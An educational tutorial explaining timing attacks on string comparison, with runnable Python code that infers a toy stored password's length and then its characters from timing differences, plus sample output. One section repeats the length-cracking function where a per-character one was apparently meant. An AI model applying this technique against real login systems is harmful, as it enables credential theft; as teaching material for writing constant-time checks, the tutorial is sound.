Timing attacks
By using the server response time we can use that information to gather secrets from it. Not all servers are susceptible, common popular ones are not when correctly configured. The problem arises when you, the developer, do not know about this, hence the code you write can be susceptible to this. Frameworks like Flask and Django are safe to work.
Lets crack some passwords!
However this is not a hacking tutorial, you will not be able to use this to hack your friends, this is a dip in the deep end of the requirements needed to write secure software.
There is a whole class of attacks around the amount of time an algorithm takes to run code, known as Timing Attack.
The setup
password_database = {
'eivl': 'correctpassword'
}
def check_password(user, guess):
actual = password_database[user]
return actual == guess
def main():
user = 'eivl'
guess = 'incorrect'
correct = check_password(user, guess)
print(f'{guess=} {correct=}')
guess = password_database[user]
correct = check_password(user, guess)
print(f'{guess=} {correct=}')
if __name__ == '__main__':
main()
runnable example
I have a server that uses check_password and i have a database. I will change the check_password function along the way, but since this is the attackers perspective, this function cannot be modified, look at it as a black box.
The server above can be exploited because the server and database stores my password in plain text and not as a hash, the server also lets me try as many times as possible without imposing any exponential backoff in wait time between requests.
When checking for equality between two strings, most languages will check for the length of the string first and return False as an early out.
Cracking the length
Dependencies
You need to install numpy to make this work. pip install numpy
def crack_length(user, max_len=32, verbose=False) -> int:
"""Crack the password length."""
trails = 1000
times = np.empty(max_len)
for i in range(max_len):
i_time = timeit.repeat(
stmt='check_password(user, x)',
setup=f'user={user!r};x=random_str({i!r})',
globals=globals(),
number=trails,
repeat=10,
)
times[i] = min(i_time)
if verbose:
most_likely_n = np.argsort(times)[::-1][:5]
print(most_likely_n, times[most_likely_n] / times[most_likely_n[0]])
most_likely = int(np.argmax(times))
return most_likelyThe details of how I repeat and time the runtime is not only very python specific, but also specific to the timeit module.
I'm timing how long each password attempt takes, the statement is check_password(user, random_string_x).
My random string function looks like this.
def random_str(n):
"""Return a random string of length n."""
return ''.join(random.choices(allowed_chars, k=n))timeit.repeat returns a list and I save the fastest result as the server response time. The fastest time is picked because there can be timing variance, it can lag while running for unknown reasons, we don't want that slowdown to affect our attack. We are in other words picking the best option, assuming that after multiple runs the server did not lag at all.
What we see
What you see when running this is the following.
[7 6 5 8 4] [1. 0.99812733 0.99625465 0.99250931 0.99063663]
[7 6 5 8 4] [1. 0.99812733 0.99625465 0.99250931 0.99063663]
[7 6 5 8 4] [1. 0.99812733 0.99625465 0.99250931 0.99063663]
[15 7 6 5 8] [1. 0.40362806 0.40287219 0.40211633 0.4006046 ]
[15 7 6 5 16] [1. 0.40362806 0.40287219 0.40211633 0.40136047]
[15 7 6 5 17] [1. 0.40362806 0.40287219 0.40211633 0.40136047]
[15 18 7 6 5] [1. 0.40362806 0.40362806 0.40287219 0.40211633]
[15 7 18 19 6] [1. 0.40362806 0.40362806 0.40287219 0.40287219]
[15 20 18 7 6] [1. 0.40513978 0.40362806 0.40362806 0.40287219]
[15 20 7 18 6] [1. 0.40513978 0.40362806 0.40362806 0.40287219]
[15 22 20 7 18] [1. 0.40589565 0.40513978 0.40362806 0.40362806]
[15 22 23 20 7] [1. 0.40589565 0.40513978 0.40513978 0.40362806]
[15 24 22 20 23] [1. 0.40589565 0.40589565 0.40513978 0.40513978]
[15 24 22 23 20] [1. 0.40589565 0.40589565 0.40513978 0.40513978]
[15 24 22 23 20] [1. 0.40589565 0.40589565 0.40513978 0.40513978]
[15 24 22 20 27] [1. 0.40589565 0.40589565 0.40513978 0.40513978]
[15 24 22 20 27] [1. 0.40589565 0.40589565 0.40513978 0.40513978]
[15 24 22 23 20] [1. 0.40589565 0.40589565 0.40513978 0.40513978]
[15 30 24 22 23] [1. 0.40665151 0.40589565 0.40589565 0.40513978]
[15 30 24 22 23] [1. 0.40665151 0.40589565 0.40589565 0.40513978]Passwords that where randomly guessed of length 15 took a little bit longer then the rest.

The length of the actual password correctpassword is indeed 15.
I ran it again over and over again until I got an incorrect answer.
[20 15 12 16 6] [1. 0.0526875 0.0210828 0.02096589 0.02092692]
[20 15 12 16 6] [1. 0.0526875 0.0210828 0.02096589 0.02092692]
[20 15 12 16 6] [1. 0.0526875 0.0210828 0.02096589 0.02092692]
[20 15 12 16 11] [1. 0.0526875 0.0210828 0.02096589 0.02092692]cherrypicked answer
15 is still in the top in this very cherry picked example. A longer password to guess or a machine running multiple other things will affect this process. Sandboxing this on a computer with limited amount of other processes will make for a much better process, and for longer and harder attacks that will be the only option.
import random
import timeit
import string
import numpy as np
allowed_chars = string.ascii_lowercase
password_database = {
'eivl': 'correctpassword'
}
def random_str(n):
"""Return a random string of length n."""
return ''.join(random.choices(allowed_chars, k=n))
def check_password(user, guess):
actual = password_database[user]
return actual == guess
def crack_length(user, max_len=32, verbose=False) -> int:
"""Crack the password length."""
trails = 1000
times = np.empty(max_len)
for i in range(max_len):
i_time = timeit.repeat(
stmt='check_password(user, x)',
setup=f'user={user!r};x=random_str({i!r})',
globals=globals(),
number=trails,
repeat=10,
)
times[i] = min(i_time)
if verbose:
most_likely_n = np.argsort(times)[::-1][:5]
print(most_likely_n, times[most_likely_n] / times[most_likely_n[0]])
most_likely = int(np.argmax(times))
return most_likely
def main():
user = 'eivl'
guess = 'incorrect'
correct = check_password(user, guess)
print(f'{guess=} {correct=}')
guess = password_database[user]
correct = check_password(user, guess)
print(f'{guess=} {correct=}')
print(crack_length('eivl', verbose=True))
if __name__ == '__main__':
main()runnable code
Cracking the password
Given that the server uses one of these equality checks, lets unpack how that function works under the hood.
def check_password(user, guess):
actual = password_database[user]
if len(guess) != len(actual):
return False
for i in range(len(actual)):
if guess[i] != actual[i]:
return False
return TrueFirst it checks the length then it goes and checks character by character. If any character are not equal, the function will return early. In other words, the more correct the password is, the longer the server will take to respond. We can exploit this the same way as with the length.
def crack_length(user, max_len=32, verbose=False) -> int:
"""Crack the password length."""
trails = 1000
times = np.empty(max_len)
for i in range(max_len):
i_time = timeit.repeat(
stmt='check_password(user, x)',
setup=f'user={user!r};x=random_str({i!r})',
globals=globals(),
number=trails,
repeat=10,
)
times[i] = min(i_time)
if verbose:
most_likely_n = np.argsort(times)[::-1][:5]
print(most_likely_n, times[most_likely_n] / times[most_likely_n[0]])
most_likely = int(np.argmax(times))
return most_likelyThis is similar to cracking the length itself, only we have to go position by position instead and get each character correct in turn.
import itertools
import random
import timeit
import string
import numpy as np
allowed_chars = string.ascii_lowercase
password_database = {
'eivl': 'correctpassword'
}
def check_password(user, guess):
actual = password_database[user]
if len(guess) != len(actual):
return False
for i in range(len(actual)):
if guess[i] != actual[i]:
return False
return True
def random_str(n):
"""Return a random string of length n."""
return ''.join(random.choices(allowed_chars, k=n))
def crack_length(user, max_len=32, verbose=False) -> int:
"""Crack the password length."""
trails = 1000
times = np.empty(max_len)
for i in range(max_len):
i_time = timeit.repeat(
stmt='check_password(user, x)',
setup=f'user={user!r};x=random_str({i!r})',
globals=globals(),
number=trails,
repeat=10,
)
times[i] = min(i_time)
if verbose:
most_likely_n = np.argsort(times)[::-1][:5]
print(most_likely_n, times[most_likely_n] / times[most_likely_n[0]])
most_likely = int(np.argmax(times))
return most_likely
def crack_password(user, length, verbose=False) -> str:
guess = random_str(length)
counter = itertools.count()
trails = 1000
while True:
i = next(counter) % length
for c in allowed_chars:
alt = guess[:i] + c + guess[i + 1:]
alt_time = timeit.repeat(stmt='check_password(user, x)',
setup=f'user={user!r};x={alt!r}',
globals=globals(),
number=trails,
)
guess_time = timeit.repeat(stmt='check_password(user, x)',
setup=f'user={user!r};x={guess!r}',
globals=globals(),
number=trails,
)
if check_password(user, alt):
return alt
if min(alt_time) > min(guess_time):
guess = alt
if verbose:
print(guess)
def main():
user = 'eivl'
length = crack_length(user=user, verbose=True)
print(f'Password length is likely {length}')
input('Press enter to crack password')
password = crack_password(user=user, length=length, verbose=True)
print(f'Password is {password}')
if __name__ == '__main__':
main()runnable code
And that is about it!